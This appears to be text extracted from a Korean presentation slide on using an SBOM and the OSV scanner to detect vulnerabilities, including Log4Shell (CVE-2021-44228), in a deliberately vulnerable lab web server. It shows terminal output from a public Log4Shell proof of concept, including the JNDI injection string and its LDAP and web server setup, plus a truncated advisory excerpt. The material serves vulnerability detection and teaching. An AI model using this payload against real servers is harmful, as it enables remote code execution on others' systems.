 SBOM 활용 시나리오
• <SBOM을 활용한 취약점 스캔>
1. 취약한 웹 서버 프로젝트의 SBOM을 생성
2. OSV 스캐너로 SBOM 파일 스캔
3. 취약한 웹 서버에 사용했던 “CVE-2021-44228” 취약점을
포함해 서버에서 사용 중인 모든 소프트웨어의 공개된 취약점을
탐지함을 알 수 있음
(.venv) ubuntu@b-ant:~/ktw_test/log4j-shell-poc$ python3 poc.py
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://localhos
127.0.0.1 - - [10/Apr/2023 04:20:07] "GET /Exploit.class HTTP/1
OSV Vulnerability Database Blog FAQ
GHSA-jfh8-c2jp-5v3q
Source https://github.com/github/advisory-database/blob/main/advisories/github-reviewed/2021/1
Aliases CVE-2021-44228 ( DLA-2842-1, DSA-5020-1 )
Published 2021-12-10T00:40:56Z
Modified 2023-04-04T22:11:48.707704Z
Details Summary
Log4j versions prior to 2.16.0 are subject to a remote code execution vulnerability via the ldap
Log4j2 <=2.14.1 JNDI features used in configuration, log messages, and parameters do not pr
endpoints. An attacker who can control log messages or log message parameters can execute
lookup substitution is enabled. From log4j 2.16.0, this behavior has been disabled by default.
Log4j version 2.15.0 contained an earlier fix for the vulnerability, but that patch did not disabl
information, see the Updated advice for version 2.16.0 section of this advisory.